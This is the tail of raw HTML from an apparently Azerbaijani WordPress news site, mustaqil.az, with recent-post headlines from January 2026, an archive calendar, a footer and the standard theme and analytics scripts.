                            <a href="https://www.mustaqil.az/esas-m%c9%99qs%c9%99d-yerli-rejissorlarin-ir%c9%99li-c%c9%99kilm%c9%99si-v%c9%99-onlara-etimadin-gost%c9%99rilm%c9%99si-olmalidir-elnar%c9%99-akimova/" title="Permanent Link to “Əsas məqsəd yerli rejissorların irəli çəkilməsi və onlara etimadın göstərilməsi olmalıdır” – Elnarə Akimova"><img post-id="168726" fifu-featured="1" width="100" height="67" src="https://yenicag.az/app/storage/2026/01/media-IMG_2690-r0js7e-960x640.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="“Əsas məqsəd yerli rejissorların irəli çəkilməsi və onlara etimadın göstərilməsi olmalıdır” – Elnarə Akimova" title="“Əsas məqsəd yerli rejissorların irəli çəkilməsi və onlara etimadın göstərilməsi olmalıdır” – Elnarə Akimova" title="“Əsas məqsəd yerli rejissorların irəli çəkilməsi və onlara etimadın göstərilməsi olmalıdır” – Elnarə Akimova" title="“Əsas məqsəd yerli rejissorların irəli çəkilməsi və onlara etimadın göstərilməsi olmalıdır” – Elnarə Akimova" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/esas-m%c9%99qs%c9%99d-yerli-rejissorlarin-ir%c9%99li-c%c9%99kilm%c9%99si-v%c9%99-onlara-etimadin-gost%c9%99rilm%c9%99si-olmalidir-elnar%c9%99-akimova/" rel="bookmark" title="Permanent Link to “Əsas məqsəd yerli rejissorların irəli çəkilməsi və onlara etimadın göstərilməsi olmalıdır” – Elnarə Akimova">“Əsas məqsəd yerli rejissorların irəli çəkilməsi və onlara etimadın göstərilməsi olmalıdır” – Elnarə Akimova</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/asco-da-20-yanvar-faci%c9%99sinin-36-ci-ildonumu-il%c9%99-%c9%99laq%c9%99dar-anim-t%c9%99dbiri-kecirilib/" title="Permanent Link to ASCO-da 20 Yanvar faciəsinin 36-cı ildönümü ilə əlaqədar anım tədbiri keçirilib"><img post-id="168723" fifu-featured="1" width="100" height="67" src="https://seanews.az/newsphoto/2026/01/19/16634/1768818390162002y1a1951.jpg" class="clean-grid-recent-post-img wp-post-image" alt="ASCO-da 20 Yanvar faciəsinin 36-cı ildönümü ilə əlaqədar anım tədbiri keçirilib" title="ASCO-da 20 Yanvar faciəsinin 36-cı ildönümü ilə əlaqədar anım tədbiri keçirilib" title="ASCO-da 20 Yanvar faciəsinin 36-cı ildönümü ilə əlaqədar anım tədbiri keçirilib" title="ASCO-da 20 Yanvar faciəsinin 36-cı ildönümü ilə əlaqədar anım tədbiri keçirilib" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/asco-da-20-yanvar-faci%c9%99sinin-36-ci-ildonumu-il%c9%99-%c9%99laq%c9%99dar-anim-t%c9%99dbiri-kecirilib/" rel="bookmark" title="Permanent Link to ASCO-da 20 Yanvar faciəsinin 36-cı ildönümü ilə əlaqədar anım tədbiri keçirilib">ASCO-da 20 Yanvar faciəsinin 36-cı ildönümü ilə əlaqədar anım tədbiri keçirilib</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/ozb%c9%99kistandan-dugin%c9%99-s%c9%99rt-reaksiya-bos-bos-danisiginiz/" title="Permanent Link to Özbəkistandan Duginə sərt reaksiya: Boş-boş danışığınız&#8230;"><img post-id="168719" fifu-featured="1" width="100" height="57" src="https://axar.az/media/2017/11/06/dugin_new.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Özbəkistandan Duginə sərt reaksiya: Boş-boş danışığınız&#8230;" title="Özbəkistandan Duginə sərt reaksiya: Boş-boş danışığınız&#8230;" title="Özbəkistandan Duginə sərt reaksiya: Boş-boş danışığınız&#8230;" title="Özbəkistandan Duginə sərt reaksiya: Boş-boş danışığınız&#8230;" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/ozb%c9%99kistandan-dugin%c9%99-s%c9%99rt-reaksiya-bos-bos-danisiginiz/" rel="bookmark" title="Permanent Link to Özbəkistandan Duginə sərt reaksiya: Boş-boş danışığınız&#8230;">Özbəkistandan Duginə sərt reaksiya: Boş-boş danışığınız&#8230;</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/bel%c9%99-adamlar-cox-nadir-hallarda-olur-elman-eldaroglu-yazdi/" title="Permanent Link to &#8220;Belə adamlar çox nadir hallarda olur&#8230;&#8221; &#8211; Elman Eldaroğlu Natiq Cəfərli haqda yazdı"><img post-id="168716" fifu-featured="1" width="100" height="56" src="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/619952273_25611320155144180_9102058482075459159_n.jpg?stp=dst-jpg_p180x540_tt6&amp;_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=127cfc&amp;_nc_ohc=AafdQwiXl1sQ7kNvwEV79g4&amp;_nc_oc=AdldyN2KS43z4bwfGq7KGo51h-mJeWSUhUBDVpj3cIPLupgLNZyww3hGUOY_J0fZvKc&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-2.fna&amp;_nc_gid=c1ZGPI5QjuCZCsNeNRaFJQ&amp;oh=00_AfqGMr9pxoOLsbOIr_cZY7560emwFtk359tJBE8cslPMtA&amp;oe=69743ADB" class="clean-grid-recent-post-img wp-post-image" alt="&#8220;Belə adamlar çox nadir hallarda olur&#8230;&#8221; &#8211; Elman Eldaroğlu Natiq Cəfərli haqda yazdı" title="&#8220;Belə adamlar çox nadir hallarda olur&#8230;&#8221; &#8211; Elman Eldaroğlu Natiq Cəfərli haqda yazdı" title="&#8220;Belə adamlar çox nadir hallarda olur&#8230;&#8221; &#8211; Elman Eldaroğlu Natiq Cəfərli haqda yazdı" title="&#8220;Belə adamlar çox nadir hallarda olur&#8230;&#8221; &#8211; Elman Eldaroğlu Natiq Cəfərli haqda yazdı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/bel%c9%99-adamlar-cox-nadir-hallarda-olur-elman-eldaroglu-yazdi/" rel="bookmark" title="Permanent Link to &#8220;Belə adamlar çox nadir hallarda olur&#8230;&#8221; &#8211; Elman Eldaroğlu Natiq Cəfərli haqda yazdı">&#8220;Belə adamlar çox nadir hallarda olur&#8230;&#8221; &#8211; Elman Eldaroğlu Natiq Cəfərli haqda yazdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                </div>

        </div><div id="text-7" class="clean-grid-side-widget widget clean-grid-box widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone wp-image-80591 size-full" src="https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1.png" alt="" width="1110" height="220" srcset="https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1.png 1110w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-300x59.png 300w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-1024x203.png 1024w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-768x152.png 768w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-1064x211.png 1064w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-716x142.png 716w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-480x95.png 480w" sizes="auto, (max-width: 1110px) 100vw, 1110px" /></p>
</div>
		</div><div id="calendar-2" class="clean-grid-side-widget widget clean-grid-box widget_calendar"><h2 class="clean-grid-widget-title"><span>Arxİv</span></h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Yanvar 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Bazar ertəsi">BE</th>
		<th scope="col" aria-label="Çərşənbə axşamı">ÇA</th>
		<th scope="col" aria-label="Çərşənbə">Ç</th>
		<th scope="col" aria-label="Cümə axşamı">CA</th>
		<th scope="col" aria-label="Cümə">C</th>
		<th scope="col" aria-label="Şənbə">Ş</th>
		<th scope="col" aria-label="Bazar">B</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://www.mustaqil.az/2026/01/01/" aria-label="Yazılar January 1, 2026 tarixində yayımlandı">1</a></td><td><a href="https://www.mustaqil.az/2026/01/02/" aria-label="Yazılar January 2, 2026 tarixində yayımlandı">2</a></td><td><a href="https://www.mustaqil.az/2026/01/03/" aria-label="Yazılar January 3, 2026 tarixində yayımlandı">3</a></td><td><a href="https://www.mustaqil.az/2026/01/04/" aria-label="Yazılar January 4, 2026 tarixində yayımlandı">4</a></td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2026/01/05/" aria-label="Yazılar January 5, 2026 tarixində yayımlandı">5</a></td><td><a href="https://www.mustaqil.az/2026/01/06/" aria-label="Yazılar January 6, 2026 tarixində yayımlandı">6</a></td><td><a href="https://www.mustaqil.az/2026/01/07/" aria-label="Yazılar January 7, 2026 tarixində yayımlandı">7</a></td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2026/01/12/" aria-label="Yazılar January 12, 2026 tarixində yayımlandı">12</a></td><td><a href="https://www.mustaqil.az/2026/01/13/" aria-label="Yazılar January 13, 2026 tarixində yayımlandı">13</a></td><td><a href="https://www.mustaqil.az/2026/01/14/" aria-label="Yazılar January 14, 2026 tarixində yayımlandı">14</a></td><td><a href="https://www.mustaqil.az/2026/01/15/" aria-label="Yazılar January 15, 2026 tarixində yayımlandı">15</a></td><td><a href="https://www.mustaqil.az/2026/01/16/" aria-label="Yazılar January 16, 2026 tarixində yayımlandı">16</a></td><td><a href="https://www.mustaqil.az/2026/01/17/" aria-label="Yazılar January 17, 2026 tarixində yayımlandı">17</a></td><td><a href="https://www.mustaqil.az/2026/01/18/" aria-label="Yazılar January 18, 2026 tarixində yayımlandı">18</a></td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2026/01/19/" aria-label="Yazılar January 19, 2026 tarixində yayımlandı">19</a></td><td><a href="https://www.mustaqil.az/2026/01/20/" aria-label="Yazılar January 20, 2026 tarixində yayımlandı">20</a></td><td id="today"><a href="https://www.mustaqil.az/2026/01/21/" aria-label="Yazılar January 21, 2026 tarixində yayımlandı">21</a></td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.mustaqil.az/2025/12/">&laquo; Dek</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div>
</div>
</div><!-- /#clean-grid-sidebar-wrapper-->



</div><!--/#clean-grid-content-wrapper -->
</div><!--/#clean-grid-wrapper -->






















<div class='clean-grid-footer clearfix' id='clean-grid-footer'>

	
	




<div class='clean-grid-foot-wrap clearfix'>
  <p class='clean-grid-copyright'>Copyright &copy; 2026 Müstəqil Az</p>
<p class='clean-grid-credit'><a href="https://amfi.dev">AmFiDev</a></p></div>
</div><!--/#clean-grid-footer -->

</div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/clean-grid-pro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/ResizeSensor.js" id="ResizeSensor-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/theia-sticky-sidebar.js" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="clean-grid-customjs-js-extra">
/* <![CDATA[ */
var clean_grid_ajax_object = {"ajaxurl":"https:\/\/www.mustaqil.az\/wp-admin\/admin-ajax.php","sticky_menu":"1","sticky_sidebar":"1","news_ticker":"1","news_ticker_speed":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/custom.js" id="clean-grid-customjs-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"556e4e54202f4c0bbfab1be24a4de608","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



